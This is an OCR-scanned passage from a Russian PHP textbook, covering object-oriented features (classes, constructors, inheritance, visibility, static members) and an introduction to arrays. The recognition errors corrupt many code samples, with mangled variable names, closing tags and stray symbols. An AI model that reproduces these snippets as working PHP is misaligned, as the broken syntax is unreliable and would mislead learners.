     echo "Сюда помещается код, сохраняющий данные пользователя";
\gamma
```
Здесь также задействована поистине бесценная функция под названием print r. Она требует от РНР отобразить информацию о переменной в удобной для восприятия человеком форме, о чем говорит элемент г в ее имени (означающий readable -«читаемый»). Для нового объекта \$object эта функция выводит следующую информацию:

```
User Object
  Tanme1 =[password] =>
\lambda
```
Но браузер сжимает все пустые пространства, поэтому выводимая в нем информация читается немного сложнее:

```
User Object (\lceil \text{name} \rceil \Rightarrow \lceil \text{password} \rceil \Rightarrow)
```
В любом случае выведенная информация свидетельствует о том, что \$object является объектом, определенным пользователем, и содержит свойства name и password.

#### Создание объекта

Для создания объекта определенного класса используется ключевое слово new, применяемое в выражении: объект = new Класс. Вот два способа создания объектов:

```
sobiect = new User:$temp = new User('name', 'password');
```
В первой строке мы просто назначаем объект классу User. А во второй строке передаем вызову параметры.

Класс может требовать или запрещать аргументы; он также может разрешать, но не требовать их.

# Доступ к объектам

Добавим к примеру 5.10 еще несколько строк и проверим результаты. В примере 5.11 предыдущий код расширяется за счет установки свойств объекта и вызова метода.

```
Пример 5.11. Создание объекта и взаимодействие с ним
<?php
  \text{Sobiect} = \text{new User:}print_r($object); echo "<br>":
  \text{Sobiect}\rightarrow\text{name} = "Joe":
  $object->password = "mypass";
  print r($object); echo "<br>";
  $object->save user();
  class User
```

```
public $name. $password:
    function save user()
      есһо "Сюда помещается код, сохраняющий данные пользователя";
2<sup>5</sup>
```
Из примера видно, что для доступа к свойству объекта используется следующий синтаксис: \$объект->свойство. Похожим образом можно вызвать и метод: \$объект- $>METOI()$ .

Можно было заметить, что перед именами свойств и методов отсутствуют символы доллара (\$). Если на первой позиции имен поставить символ \$, то код не будет работать, поскольку он попробует обратиться к значению, хранящемуся в переменной. Например, выражение \$object->\$property будет пытаться найти значение, присвоенное переменной по имени \$property (скажем, это значение является строкой brown), а затем обратиться к свойству \$object->brown. Если переменная \$property не определена, то будет предпринята попытка обратиться к свойству \$object ->NULL, что спровоцирует возникновение ошибки.

Если организовать просмотр, используя имеющееся в браузере средство для просмотра исходного кода, то код примера 5.11 выведет следующую информацию:

```
User Object
\left([name]
               \Rightarrow[password] =>
\lambdaUser Object
\sqrt{2}\Rightarrow Joe
  [name]
  [password] \Rightarrow mppassСюда помещается код, сохраняющий данные пользователя
```
Здесь также используется функция print г, которая предоставляет содержимое переменной \$object до и после присваивания свойству значения. В дальнейшем я не буду использовать инструкцию print r, но если материал этой книги будет прорабатываться на вашем разработочном сервере, вы сможете поместить в код несколько таких инструкций, чтобы иметь полное представление о том, что происхолит.

Можно также было заметить, что благодаря вызову метода save user был выполнен код этого метода, который вывел строку, напоминающую о том, что нужно созлать некий кол.



```
Определения функций и классов можно помещать в любое место вашего кода, до или после
инструкций, в которых они используются. Но правилом хорошего тона считается помещать
их ближе к концу файла.
```
#### Клонирование объектов

Если объект уже создан, то в качестве параметра он передается по ссылке. Если воспользоваться метафорой спичечного коробка, то это похоже на привязывание сразу нескольких ниток к объекту, хранящемуся в коробке, что позволяет получить к нему доступ, следуя по любой из привязанных ниток.

Иными словами, присваивание объектов не приводит к их полному копированию

Как это работает, показано в примере 5.12, где определяется очень простой пользовательский класс User, который не имеет методов и содержит всего лишь олно свойство name.

```
Пример 5.12. Копирование объекта
```

```
<?php
  \text{Sobiect1} = new User():
  \text{Sobject1}\rightarrow\text{name} = "Alice":
  $object2 = $object1:$object2->name = "Amy";
  echo "object1 name = " . $object1->name . "<br>";
  echo "object2 name = " . $object2->name;
  class User
    public $name:
  \left\{ \right\}2>
```
Мы создали объект \$object1 и присвоили свойству name значение Alice. Затем создали \$object2, присвоили ему значение \$object1 и присвоили значение Amy непосредственно свойству name объекта \$object2 — или подумали, что присвоили. Но этот код выдаст следующую информацию:

```
object1 name = Amy
object2 name = Amy
```
Что же произошло? И \$object1, и \$object2 ссылаются на один и тот же объект, поэтому изменение свойства name, принадлежащего \$object2, на Amy устанавливает такое же значение и для свойства, принадлежащего \$object1.

Во избежание подобной путаницы следует использовать инструкцию clone, которая создает новый экземпляр класса и копирует значения свойств из исходного класса в новый экземпляр. Применение этой инструкции показано в примере 5.13.

```
Пример 5.13. Клонирование объекта
<?php
  $object1
              = new User():
  \text{Sobject1}\rightarrow\text{name} = "Alice";
```
\$object2 = clone \$object1;

 $\text{Sobject2} \rightarrow \text{name} = "Amy";$ 

```
echo "object1 name = " . $object1->name . "<br>";
 echo "object2 name = " . $object2->name;
 class User
   public $name:
25
```
Вот и все. Этот код выдает то, что нам требовалось получить с самого начала:

 $obiect1$  name = Alice  $object2$  name = Amy

# **Конструкторы**

При создании нового объекта вызываемому классу можно передать перечень аргументов. Они передаются специальному методу внутри класса, который называется конструктором и занимается инициализацией различных свойств.

В прежние времена этому методу обычно давалось имя класса, как в примеpe 5.14.

Пример 5.14. Создание метода-конструктора

```
<?php
  class User
    function User($param1, $param2)
      // Сюда помещаются инструкции конструктора
      public $username = "Guest":
    \mathcal{E}\}2>
```
В примере 5.15 показано, что РНР 5 предоставляет более логичный подход к присвоению имени конструктору, при котором функции присваивается имя construct (то есть к слову construct спереди добавляются два символа подчеркивания).

Пример 5.15. Создание метода-конструктора в РНР 5

```
<?php
 class User
    function construct($param1, $param2)
      // Сюда помещаются инструкции конструктора
      public $username = "Guest":
    \mathcal{E}\mathcal{E}2 >
```
# Деструкторы в РНР 5

Еще одним нововведением в РНР 5 стала возможность создания методов-деструкторов. Эта возможность подходит для тех случаев, когда код ссылается на объект в последний раз или когда сценарий подошел к концу. В примере 5.16 показано. как создается метод-деструктор.

```
Пример 5.16. Создание в РНР 5 метода-деструктора
<?nhn
```

```
class User
    function destruct()
      // Сюда помещается код деструктора
\gamma
```
#### Написание методов

Как видите, объявление метода похоже на объявление функции, но есть некоторые отличия. Например, имена методов, начинающиеся с двойного подчеркивания (), являются зарезервированными словами, и вы не должны больше создавать ничего полобного.

Кроме того, существует специальная переменная \$this, которая может использоваться для доступа к свойствам текущего объекта. Чтобы понять, как это работает, посмотрите на код примера 5.17, содержащий еще один метод из определения класса User, который называется get password.

Пример 5.17. Использование в методе переменной \$this

```
<?php
 class User
   public $name, $password;
   function get password()
        return $this->password:
 }
25
```
Метод получения пароля  $-$  get password  $-$  применяет переменную \$this для доступа к текущему объекту, а затем возвращает значение свойства password, принадлежащего этому объекту. Обратите внимание на то, как при использовании оператора -> в имени свойства \$password опускается первый символ \$. Если оставить его на прежнем месте, особенно при первом применении этого свойства, будет допущена весьма типичная ошибка.

Класс, определенный в примере 5.17, нужно использовать следующим образом:

```
$object
                  = new liser:
$object->password = "secret";
echo $object->get password();
```
Этот код выводит пароль secret.

#### Статические методы в РНР 5

При работе в РНР 5 можно также определить метод как *статический*, что будет означает возможность его вызова в классе, но не в объекте. Статический метод не имеет доступа ни к одному из свойств объекта, а создание такого метода и доступ к нему показаны в примере 5.18.

```
Пример 5.18. Создание статического метода и доступ к нему
```

```
<?php
 User:: pwd string();
 class User
    static function pwd string()
      echo "Пожалуйста, введите свой пароль";
\gamma
```
Обратите внимание на то, как наряду со статическим методом вызывается сам класс и как при этом вместо оператора -> используется оператор двойного двоеточия (::), также известный как оператор разрешения области видимости. Статические функции полезны для совершения действий, относящихся к самому классу, но не к конкретным экземплярам этого класса. Использование статического метода показано также в примере 5.21 далее.



При попытке получить доступ к свойству текущего объекта с помощью выражения \$this->property или получить доступ к другим свойствам объекта внутри статической функции будет выдано сообщение об ошибке.

#### Объявление свойств

В явном объявлении свойств внутри классов нет необходимости, поскольку они могут быть определены неявным образом при первом же их использовании. Для иллюстрации этой особенности класс User в примере 5.19 не имеет ни свойств, ни методов, но при этом в коде его определения нет ничего противозаконного.

Пример 5.19. Неявное объявление свойства

```
<?php
  $object1
                = new User():
```

```
\text{Sobiect1}\rightarrow\text{name} = "Alice":
  echo $object1->name;
  class User {}
2>
```
Этот код вполне корректно и без проблем выведет строку Alice, поскольку PHP неявным образом объявит для вас переменную \$object1->name. Но такой стиль программирования может привести к ошибкам, найти которые будет невероятно трудно, поскольку свойство name было объявлено за пределами класса

Чтобы не создавать трудностей ни себе, ни тому, кто впоследствии будет обслуживать ваш код, я советую выработать привычку всегда объявлять свойства внутри класса в явном виде. И поверьте, вы об этом никогда не пожалеете.

К тому же, когда свойство объявляется внутри класса, ему можно присвоить значение по умолчанию. Используемое вами значение должно быть константой, а не результатом вызова функции или вычисления выражения. Несколько допустимых и недопустимых присваиваний показано в примере 5.20.

```
Пример 5.20. Допустимые и недопустимые объявления свойств
```

```
<?php
   class Test
       public $name = "Paul Smith"; // Допустимое
       public $age = 42;<br>public $time = time(); // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2} // \frac{1}{2}public $score = $level * 2; // Heдопустимое - использует выражение
\gamma
```
#### Объявление констант

По аналогии с созданием глобальных констант внутри определения функций можно определять константы и внутри классов. Чтобы константы выделялись на общем фоне, обычно для их имен используют буквы верхнего регистра (см. пример 5.21).

Пример 5.21. Определение констант внутри класса

```
<?php
 Translate::lookup();
 class Translate
   const ENGLISH = 0:const SPANISH = 1:
   const FRENCH = 2:
   const GERMAN = 3:
   11...
   Static function lookup()
```

```
echo self::SPANISH:
 \}25
```
К константам можно обращаться напрямую с помощью ключевого слова self и оператора двойного двоеточия. Обратите внимание на то, что этот код, в первой строке которого используется оператор двойного двоеточия, вызывает класс напрямую, без предварительного создания его экземпляра. Как и ожидалось, значение, выводимое при запуске этого кода на выполнение, будет равно 1.

Запомните, что константа после ее определения не может быть изменена.

# Область видимости свойств и методов в РНР 5

РНР 5 предоставляет три ключевых слова для управления областью видимости свойств и методов:

- **Q** public (открытые). Свойства с этой областью видимости получаются по умолчанию при объявлении переменной с помощью ключевых слов var или public или когда переменная объявляется неявно при первом же ее использовании. Ключевые слова var и public являются взаимозаменяемыми. Хотя сейчас использование var не приветствуется, оно сохранено для совместимости с предыдущими версиями РНР. Методы считаются открытыми по умолчанию;
- **•** O protected (защищенные). На свойства и методы с этой областью видимости можно ссылаться только через принадлежащие объектам методы класса и такие же методы любых подклассов;
- Q private (закрытые). К представителям класса с этой областью видимости можно обращаться через методы этого же класса, но не через методы его подклассов.

Решение о том, какую область видимости применить, принимается на основе следующих положений:

- O открытую (public) область видимости следует применять, когда к представителю класса нужен доступ из внешнего кода и когда расширенные классы должны его наследовать:
- O защищенную (protected) область видимости необходимо использовать, когда к представителю класса не должно быть доступа из внешнего кода, но расширенные классы все же должны его наследовать;
- О закрытую (private) область видимости следует применять, когда к представителю класса не должно быть доступа из внешнего кода и когда расширенные классы не должны его наследовать.

Применение этих ключевых слов показано в примере 5.22.

Пример 5.22. Изменение области видимости свойства и метода

```
<?php
 class Example
```

```
var $name = "Michael": // Нерекомендуемая форма, аналогичная public
   public a = 23:
                       // Открытое свойство
   protected $usercount: // Защищенное свойство
   private function admin() // Закрытый метод
   \{// Сюда помещается код метода admin
\gamma
```
#### Статические свойства и методы

Большинство данных и методов применяются в экземплярах класса. Например, в классе User следует установить конкретный пароль пользователя или проверить, когда пользователь был зарегистрирован. Эти факты и операции имеют особое отношение к каждому конкретному пользователю и поэтому применяют специфические для экземпляра свойства и методы.

Но время от времени возникает потребность обслуживать данные, относящиеся целиком ко всему классу. Например, для отчета о том, сколько пользователей зарегистрировалось, будет храниться переменная, имеющая отношение ко всему классу User. Для таких данных PHP предоставляет статические свойства и методы.

В примере 5.18 было показано, что объявление представителей класса статическими делает их доступными и без создания экземпляров класса. Свойство, объявленное статическим, не может быть доступно непосредственно из экземпляра класса, но может быть доступно из статического метода.

В примере 5.23 определяется класс по имени Test, в котором содержатся статическое свойство и открытый метод.

Пример 5.23. Определение класса со статическим свойством

```
<?php
  \mathcal{E} temp = new Test();
 echo "Test A: " . Test:: $static_property . "<br>";
 echo "Test B: " . $temp->get sp() . "<br>";
 echo "Test C: " . $temp->static property . "<br>";
 class Test
  \{static $static_property = "Это статическое свойство";
    function get sp()
     return self:: $static property;
 \rightarrow\gamma
```
Когда код будет запущен на выполнение, он выдаст следующую информацию:

```
Test A: Это статическое свойство
Test B: Это статическое свойство
Notice: Undefined property: Test:: $static property
Test C:
```
В этом примере показано, что на свойство \$static property можно ссылаться напрямую из самого класса, используя в Test A оператор двойного двоеточия. Test Втакже может получить его значение путем вызова метода get sp объекта \$temp, созланного из класса Test. Но Test Стерпит неудачу, потому что статическое свойство \$static property недоступно объекту \$temp.

Обратите внимание на то, как метод get sp получает доступ к свойству \$static property, используя ключевое слово self. Именно таким способом можно получить непосредственный доступ к статическому свойству или константе внутри класса.

# **Наследование**

Как только класс будет создан, из него можно будет получить подкласс. Это сэкономит массу времени: вместо скрупулезного переписывания кода можно будет взять класс, похожий на тот, который следует создать, распространить его на подкласс и просто внести изменения в те места, которые будут иметь характерные особенности. Это достигается за счет использования инструкции extends.

В примере 5.24 класс Subscriber объявляется подклассом User путем использования инструкции extends.

Пример 5.24. Наследование и распространение класса

```
<?php$object
                    = new Subscriber:
  $object->name = "Fred":
  $object->password = "pword";
  \text{Sobject-} -phone = "012 345 6789":
                    = "fred@bloggs.com";
  $object->email
  \text{Sobject}\rightarrow\text{display}();
  class User
    public $name, $password;
    function save user()
      есһо "Сюда помещается код, сохраняющий данные пользователя";
  J
  class Subscriber extends User
    public $phone, $email;
```

```
function display()
    \{echo "Name: " . $this->name . "<br>";
       echo "Pass: " . $this->password . "<br>";
       echo "Phone: " . $this->phone<br>echo "Email: " . $this->email;
                                                 \mathcal{E}\left\{ \right\}25
```
У исходного класса User имеются два свойства - \$name и \$password, а также метод для сохранения данных текущего пользователя в базе данных. Подкласс Subscriber расширяет этот класс за счет добавления еще двух свойств - \$phone и \$email и включения метода, отображающего свойства текущего объекта, который использует переменную \$this. Данная переменная ссылается на текущее значение объекта, к которому осуществляется доступ. Этот код выведет следующую информацию:

Name: Fred Pass: pword Phone: 012 345 6789 Email: fred@bloggs.com

#### Инструкция parent

Когда в подклассе создается метод с именем, которое уже фигурирует в его родительском классе, его инструкции переписывают инструкции из родительского класса. Иногда такое поведение идет вразрез с вашими желаниями и вам нужно получить доступ к родительскому методу. Для этого можно воспользоваться инструкцией parent, которая показана в примере 5.25.

Пример 5.25. Переписывание метода и использование инструкции parent

```
<?php
  \text{Sobject} = \text{new Son}$object->test();
  $object->test2();
  class Dad
    function test()
      echo "[Class Dad] Я твой отец<br>";
    \left\{ \right.ł
  class Son extends Dad
    function test()echo "[Class Son] Я Лука<br>";
```

```
\bigg\}function test2()parent::test();
   \left\{ \right\}2<sup>5</sup>
```
Этот код создает класс по имени Dad (Отец), а затем подкласс по имени Son (Сын), который наследует свойства и методы родительского класса, а затем переписывает метод test. Поэтому, когда во второй строке кода вызывается метод test, выполняется новый метод. Единственный способ выполнения переписанного метода test в том варианте, в котором он существует в классе Dad, заключается в использовании инструкции parent, как показано в функции test2 класса Son. Этот код выведет следующую информацию:

[Class Son] Я Лука [Class Dad] Я твой отец

Если нужно обеспечить вызов метода из текущего класса, можно воспользоваться ключевым словом self:

self::method():

#### Конструкторы подкласса

При распространении класса и объявлении собственного конструктора вы должны знать, что РНР не станет автоматически вызывать метод-конструктор родительского класса. Чтобы обеспечивалось выполнение всего кода инициализации, подкласс, как показано в примере 5.26, всегда должен вызывать родительские конструкторы.

```
Пример 5.26. Вызов конструктора родительского класса
<?php
  \text{Sobject} = \text{new Tiger}();
  echo "У тигров есть... <br>";
  echo "Mex: " . $object->fur . "<br>";
  echo "Полосы: " . $object->stripes;
  class Wildcat
    public $fur; // У диких кошек есть мех
    function construct()
      $this ->fur = "TRUE":
    \mathcal{E}class Tiger extends Wildcat
  ₹
```

```
public $stripes: // У тигров есть полосы
    function construct()
      parent:: construct(); // Первоочередной вызов родительского
                                 // конструктора
      $this->stringes = "TRUE":\mathcal{E}\left\{ \right\}25
```
В этом примере используются обычные преимущества наследования. В классе Wildcat (Дикая кошка) создается свойство \$fur (мех), которое хотелось бы использовать многократно, поэтому мы создаем класс Tiger (Тигр), наследующий свойство \$fur, и дополнительно создаем еще одно свойство — \$stripes (полосы). Чтобы проверить вызов обоих конструкторов, программа выводит следующую информацию:

```
У тигров есть...
Mex: TRUE
Полосы: TRUF
```
### Методы Final

При необходимости помешать подклассу переписать метод суперкласса можно воспользоваться ключевым словом final. Как это делается, показано в примере 5.27.

```
Пример 5.27. Создание метода final
```

```
<?php
  class User
    final function copyright()
      echo "Этот класс был создан Джо Смитом ";
2\overline{ }
```
Усвоив содержание этой главы, вы должны приобрести твердое представление о том, что РНР может для вас сделать. Вы сможете без особого труда воспользоваться функциями и при необходимости создать объектно-ориентированный код. В главе 6 мы завершим начальное исследование РНР и рассмотрим работу с массивами.

# **Вопросы**

Bonpoc 5.1 Каково основное преимущество, получаемое при использовании функции? Bonpoc<sub>5.2</sub> Сколько значений может вернуть функция?

Вопросы

*Вопрос 5.3*

В чем разница между доступом к переменной по имени и по ссылке?

*Вопрос 5.4*

Что в PHP означает термин «область видимости»?

*Вопрос 5.5*

Как можно включить один файл PHP в другой?

*Вопрос 5.6*

Чем объект отличается от функции?

*Вопрос 5.7*

Как в PHP создаются новые объекты?

*Вопрос 5.8*

Какой синтаксис используется для создания подкласса из существующего класса?

*Вопрос 5.9*

Как можно вызвать инициализирующую часть кода при создании объекта?

*Вопрос 5.10*

Почему объявлять свойства внутри класса лучше явным образом?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 5».

# <span id="page-149-0"></span>Массивы в РНР

В главе 3 у нас уже состоялось краткое знакомство с массивами в РНР, позволившее составить первичное представление об их возможностях. В данной главе будет продемонстрирован большой арсенал приемов работы с массивами, некоторые из них при наличии у вас опыта работы с языками со строгой типизацией, например С, могут удивить своей простотой и изяществом.

Массивы — одна из составляющих популярности РНР. Кроме того, что они не дают умереть со скуки при создании кода для работы со сложными структурами данных, они предоставляют множество невероятно быстрых способов доступа к данным.

# Основные подходы к массивам

Массивы уже рассматривались в виде группы склеенных вместе спичечных коробков. Их можно представить также в виде нитки бус, где бусины обозначают переменные, которые могут быть числовыми, строковыми и даже другими массивами. Массивы похожи на нитки бус, потому что каждый элемент имеет собственное место и у каждого элемента (кроме первого и последнего) с обеих сторон есть другие элементы.

Часть массивов использует ссылки по числовым индексам, другая - позволяет работать с буквенно-цифровыми идентификаторами. Встроенные функции дают возможность проводить сортировку, добавлять и удалять отрезки и перебирать элементы для обработки каждого из них, используя специальный вид цикла. А за счет размещения одного или нескольких массивов внутри других массивов можно создавать массивы любой размерности.

# Массивы с числовой индексацией

Представим, что перед вами поставлена задача создать простой сайт для компании по поставке товаров для офиса и сейчас вы ведете разработку его раздела, в котором представлены различные сорта бумаги. Как вариант, различные единицы хранения этой категории можно поместить в числовой массив, чтобы получить возможность управлять ими. Простейший способ реализации этого подхода показан в примере 6.1.

Пример 6.1. Добавление элементов в массив

```
<?php
  $paper] = "Copier":
  $paper[] = "Inkjet";$paper = "Laser":
  $paper] = "Photo":
  print r($paper);
2\overline{)}
```
В этом примере при каждом присваивании массиву \$рарег значения для хранения последнего используется первое же свободное место, а значение существующего в РНР внутреннего указателя увеличивается на единицу, чтобы указывать на свободное место, готовое для следующей вставки значения. Уже известная нам функция print r (которая выводит на экран содержимое переменной, массива или объекта) применяется для проверки правильности заполнения массива. Результат ее работы имеет следующий вид:

```
Array
\left(\lceil 0 \rceil => Copier
    [1] \Rightarrow Inkjet
    \lceil 2 \rceil \Rightarrow Laser
    \lceil 3 \rceil => Photo
\lambda
```
Предыдущий код может быть написан и так, как показано в примере 6.2, где для каждого элемента указывается точное место в массиве. Но, как видите, такой подход требует набора лишних символов и усложняет обслуживание кода в том случае, если будет необходимо вставлять товары в массив или удалять их оттуда. Поэтому, если не нужно указывать какой-нибудь другой порядок размещения элементов в массиве, лучше все же позволить РНР самостоятельно заниматься их расстановкой.

Пример 6.2. Добавление в массив элементов с конкретным указанием их мест

```
<?php
  $paper[0] = "Copier";$paper[1] = "Inkjet":$paper[2] = "Laser";$paper[3] = "Photo":print r($paper);
\gamma
```
Этот пример выведет такую же информацию, как и предыдущий, но в разрабатываемом сайте вы вряд ли будете пользоваться функцией print r, поэтому в примере 6.3 показано, как с помощью цикла можно распечатать сведения о различных типах бумаги, предлагаемых на сайте.

```
Пример 6.3. Добавление элементов в массив и извлечение их из массива
<?php
  $paper[] = "Copier";
```

```
$paper1 = "Inkiet":$paper] = "Laser":
  $paper = "Photo":
  for (\frac{1}{2}i = 0; \frac{1}{2}i < 4; \frac{1}{2} + \frac{1}{2}iecho "$j: $paper[$j]<br>";
2>
```
Этот пример выведет следующую информацию:

 $0:$  Copier

1: Inkiet

 $2:1$ asen

 $3: Photo$ 

Итак, вы увидели два способа добавления элементов к массиву и один из способов ссылки на них, но РНР предлагает и много других способов, на которых я кратко остановлюсь в дальнейшем. Сначала рассмотрим другой тип массива.

# Ассоциативные массивы

Конечно, можно отслеживать элементы массива по индексам, но тогда придется помнить, какой именно номер на какой товар ссылается. Кроме того, за вашим кодом трудно будет уследить другим программистам.

Самое время обратиться к ассоциативным массивам. Использование этих массивов позволяет ссылаться на элементы массива по именам, а не по номерам. В примере 6.4 приводится расширенная версия предыдущего кода, где каждому элементу массива дается имя для идентификации и более длинное и информативное строковое значение.

Пример 6.4. Добавление элементов к ассоциативному массиву и извлечение этих элементов  $</mathphp$ 

```
$paper['copier'] = "Copier & Multipurpose";
 $paper['inkjet'] = "Inkjet Printer":
 $paper['laser'] = "Laser Printer";$paper['photo'] = "Photographic Paper";
 echo $paper['laser'];
?
```
Теперь у каждого элемента вместо числа (не содержащего никакой полезной информации, кроме позиции элемента в массиве) имеется уникальное имя, по которому на него можно сослаться где-нибудь в другом месте, как в случае с инструкцией echo, которая выводит на экран Laser Printer. Имена (copier, inkjet и т. д.) называются индексами или ключами, а присвоенные им элементы (например, Laser  $Printer)$  - значениями.

Это весьма мощное свойство РНР часто применяется при извлечении информации из кода XML и HTML. Например, HTML-парсер, используемый в поисковой системе, может помещать все элементы веб-страницы в ассоциативный массив, имена которого отображают структуру страницы:

Основные подходы к массивам

```
$html['title'] = "Moa Be6-ctoanuua":
```
Вполне вероятно, что программа разобьет все найденные на странице ссылки и поместит их в другой массив, а все заголовки и подзаголовки - еще в один массив. При использовании ассоциативных, а не числовых массивов код, ссылающийся на все эти элементы, проще будет создавать и отлаживать.

# Присваивание с использованием ключевого слова arrav

Мы уже видели, как элементам массива присваиваются значения путем последовательного добавления к этому массиву новых элементов. Но это слишком затянутый процесс, независимо от того, что при этом происходит: вы определяете ключи, числовые идентификаторы или позволяете РНР неявным образом заниматься присваиванием числовых идентификаторов. Есть более краткий и быстрый способ присваивания значений с использованием ключевого слова аггау. В примере 6.5 показаны оба массива - числовой и ассоциативный, значения которым присваиваются именно этим способом.

```
Пример 6.5. Добавление элементов к массиву с использованием ключевого слова array
<?php
  $pl = array("Copier", "Inkjet", "Laser", "Photo");echo "Элемент массива p1: " . $p1[2] . "<br>";
  $p2 = array('co pier' =& "Copier & Multipurpose".'inkjet' => "Inkjet Printer",
              'laser' => "Laser Printer".
              'photo' => "Photographic Paper");
  echo "Элемент массива p2: " . $p2['inkjet'] . "<br>";
2>
```
В первой части этого кодового фрагмента массиву \$p1 присваивается старое, укороченное описание товара. Здесь используются четыре элемента, поэтому они занимают позиции от 0 до 3. Инструкция есһо выводит следующий текст:

Элемент массива p1: Laser

Во второй части кода массиву \$р2 присваиваются ассоциативные идентификаторы и сопутствующие им длинные описания товаров. Для этого применяется формат индекс => значение. Применение оператора => похоже на использование простого оператора присваивания =, за исключением того, что значение присваивается индексу, а не переменной. После этого индекс приобретает неразрывную связь с этим значением до тех пор, пока ему не будет присвоено другое значение. Поэтому команда есһо выводит следующий текст:

```
Элемент массива p2: Inkjet Printer
```
В том, что \$p1 и \$p2 принадлежат к разным типам массивов, можно убедиться, если вставить в код две следующие команды, вызывающие ошибку неопределенного индекса или ошибку неопределенного смешения, поскольку для каждого из массивов используется неподходящий идентификатор:

```
echo $p1['inkjet']; // Неопределенный индекс
echo $p2['3']; // Неопределенное смещение
```
# Цикл foreach...as

Создатели РНР постарались сделать этот язык простым в использовании. Поэтому они не остановились на уже имеющихся структурах организации цикла, а добавили еще одну структуру, специально предназначенную для массивов, - цикл foreach...as. Используя этот цикл, можно поочередно перебрать все элементы массива и произвести с ними какие-нибудь действия.

Процесс начинается с первого элемента и заканчивается последним, поэтому вам даже не нужно знать, сколько элементов присутствует в массиве.

В примере 6.6 показано, как цикл foreach... as может использоваться для переписывания кода примера 6.3.

Пример 6.6. Последовательный перебор элементов числового массива с использованием цикла foreach...as

```
<?nhn
  $paper = array("Copier", "Inkjet", "Laser", "Photo");
  $i = 0:foreach ($paper as $item)
    echo "$i: $item<br>":
    ++$i:\left\{ \right.\gamma
```
Когда РНР встречает инструкцию foreach, он извлекает первый элемент массива и помещает его значение в переменную, указанную после ключевого слова as, и при каждом возвращении управления инструкции foreach в эту переменную помещается значение следующего элемента массива. В данном случае переменной \$item присваиваются по очереди все четыре значения, хранящиеся в массиве \$paper. Как только будут использованы все значения, выполнение цикла завершается. Этот код выводит точно такую же информацию, что и код примера 6.3.

Теперь посмотрим, как foreach работает с ассоциативным массивом. В примере 6.7 переписана вторая часть примера 6.5.

```
Пример 6.7. Последовательный перебор элементов ассоциативного массива
с использованием цикла foreach...as
<?php
  $paper = array('copier' => "Copier & Multipurpose".
                 'inkjet' => "Inkjet Printer",
                 'laser' => "Laser Printer".
```

```
'photo' => "Photographic Paper"):
  foreach ($paper as $item => $description)
     echo "$item: $description<br>";
25
```
Вспомним, что ассоциативным массивам не требуются числовые индексы, поэтому переменная \$1 в данном примере не используется. Вместо этого каждый элемент массива \$рарег вводится в пару «ключ - значение», представленную переменными \$item и \$description, из которых эта пара выводится на экран в следующем виде:

```
copier: Copier & Multipurpose
inkiet: Inkiet Printer
laser: Laser Printer
photo: Photographic Paper
```
В качестве альтернативы синтаксису foreach... а можно воспользоваться функцией list в сочетании с функцией each (пример 6.8).

```
Пример 6.8. Последовательный перебор элементов ассоциативного массива с помощью
функций each и list
<?php
  $paper = array('copier' => "Copier & Multipurpose",
                  'inkjet' => "Inkjet Printer",
                  'laser' => "Laser Printer".
                  'photo' => "Photographic Paper");
  while (list(\text{sttem}, \text{5description}) = each(\text{5paper}))echo "$item: $description<br>";
2>
```
В этом примере организуется цикл while, который будет продолжать работу до тех пор, пока функция each не вернет значение FALSE. Функция each ведет себя как foreach: она возвращает из массива \$paper массив, содержащий пару «ключ значение», а затем перемещает встроенный указатель на следующую пару в исходном массиве. Когда возвращать становится нечего, функция each возвращает значение FALSE.

Функция list в качестве аргументов принимает массив (в данном случае пару «ключ — значение», возвращенную функцией each), а затем присваивает значения массива переменным, перечисленным внутри круглых скобок.

Лучше понять работу функции list можно из примера 6.9, где массив создается из двух строк — Alice и Bob, а затем передается функции list, которая присваивает эти строки переменным \$a и \$b.

```
Пример 6.9. Использование функции list
<?php
  list(\text{sa. } \text{sb}) = array('Alice'. 'Bob'):
  echo "a=$a b=$b":
2>
```
Этот код выводит следующий текст: a=Alice b=Bob

Итак, для перебора элементов массива можно применять различные подходы. Можно воспользоваться конструкцией foreach... as для создания цикла, извлекающего значения в переменную, которая следует за as, или воспользоваться функцией each и создать собственную систему циклической обработки.

## Многомерные массивы

Простая конструктивная особенность синтаксиса массивов РНР позволяет создавать массивы более чем с одним измерением. Фактически можно создавать массивы какой угодно размерности (хотя приложения редко нуждаются в массивах с размерностью больше трех).

Эта особенность заключается в возможности включать нелый массив в состав другого массива, а также делать это снова и снова, как в старом стишке про блох, которых кусают другие блохи поменьше, а тех, в свою очередь, кусают свои блохи, и так ло бесконечности.

Рассмотрим, как это работает, для чего возьмем ассоциативный массив из предыдущего примера и расширим его (пример 6.10).

```
Пример 6.10. Создание многомерного ассоциативного массива
```

```
<?php
  $products = array('paper' => array('copier' => "Copier & Multipurpose".
           'inkjet' => "Inkjet Printer",
           \frac{1}{1} aser \frac{1}{1} => "Laser Printer".
           'photo' => "Photographic Paper").
       'pens' \Rightarrow array(
           'ball' => "Ball Point".
           'hilite' => "Highlighters".
           'marker' => "Markers").
       'misc' \Rightarrow array('tape' => "Sticky Tape",
           ' alue' \Rightarrow "Adhesives".
           'clips' => "Paperclips"
      \lambda\cdotecho "<pre>":
  foreach ($products as $section => $items)
      foreach ($items as $key => $value)
           echo "$section:\t$key\t($value)<br>";
  echo "</pre>":
2>
```
Чтобы упростить понимание начинающего разрастаться кода, я переименовал часть элементов. Например, поскольку предыдущий массив \$рарег стал лишь подразделом

более крупного массива, главный массив теперь называется \$products. В этом массиве присутствуют три элемента: бумага — paper, ручки — pens и разные товары — misc, и каждый из них содержит другой массив, состоящий из пар «ключ — значение».

При необходимости эти подмассивы могут содержать другие массивы. Например, элемент «шариковые ручки» - ball - может содержать множество типовых и цветовых решений этого товара, имеющихся в интернет-магазине. Но пока я ограничил код глубиной в два измерения.

После присвоения массивам данных для вывода различных значений я воспользовался парой вложенных циклов foreach...as. Внешний цикл извлекает из верхнего уровня массива основные разделы, а внутренний цикл извлекает для категорий в каждом разделе пары «ключ — значение».

Если вспомнить, что все уровни массива работают одинаково (являясь парой «ключ — значение»), можно без особого труда создать код для доступа к любому элементу на любом уровне.

В инструкции есло используется управляющий символ PHP \t, который выводит знак табуляции.

